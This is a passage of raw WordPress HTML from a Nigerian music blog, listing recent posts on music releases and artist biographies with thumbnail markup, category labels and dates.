data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>OLOKO SHAPICO &#8211; ANNUNAKI (EP)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">3 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/mateco-ft-olitee-faa-gun/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 weeks ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Mateco ft. Olitee &#8211; FAA GUN</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/dan-richee-akonuche/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33820" data-permalink="https://blownaija.com/dan-richee-akonuche/attachment/33820/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/DAN_RICHEE_-_AKONUCHE-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Dan RicHeE &#8211; AKONUCHE</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/dan-richee-biography/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?w=876&amp;ssl=1 876w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33804" data-permalink="https://blownaija.com/dan-richee-biography/tiktok_video_j08hq/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=876%2C876&amp;ssl=1" data-orig-size="876,876" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="tiktok_video_j08hq" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/tiktok_video_j08hq.jpeg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Dan RicheE Biography</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/evang-peter-eneji-e-don-cast-im-loaded-ep/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33770" data-permalink="https://blownaija.com/evang-peter-eneji-e-don-cast-im-loaded-ep/img-20251215-wa0016/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251215-WA0016" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251215-WA0016.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 month ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Evang. Peter Eneji &#8211; E Don Cast / I’m Loaded (EP)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col1-->
										<div id="mvp-tab-col2" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">6 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">6 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>EMBOSSWRLD &#8211; On God</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 days ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col2-->
															<div id="mvp-tab-col3" class="mvp-feat1-list left relative mvp-tab-col-cont">
																					<a href="https://blownaija.com/videomp3-currency-tp-laho-cover/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/09/CURRENCY-TP-LAHO-COVER-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33434" data-permalink="https://blownaija.com/videomp3-currency-tp-laho-cover/attachment/33434/" 